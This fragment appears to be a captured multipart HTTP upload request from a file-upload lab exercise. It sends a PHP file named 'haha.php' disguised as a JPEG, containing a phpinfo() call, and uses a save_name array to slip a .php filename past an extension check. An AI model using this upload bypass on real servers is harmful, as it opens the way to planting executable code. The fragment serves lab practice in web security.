 5 ------WebKitFormBoundaryFJNSCX8RK96nHa44
6 Content-Disposition: form-data; name="upload_file"; filename="haha.php"
7 Content-Type: image/jpg
8
9 <?php phpinfo();?>
0
1 ------WebKitFormBoundaryFJNSCX8RK96nHa44
2 Content-Disposition: form-data; name="save_name[0]"
3
4 upload-20.php
5 ------WebKitFormBoundaryFJNSCX8RK96nHa44
6 Content-Disposition: form-data; name="save_name[1]"
7
8 jpg
9 ------WebKitFormBoundaryFJNSCX8RK96nHa44
0 Content-Disposition: form-data; name="submit"
1
2 上传
3 ------WebKitFormBoundaryFJNSCX8RK96nHa44--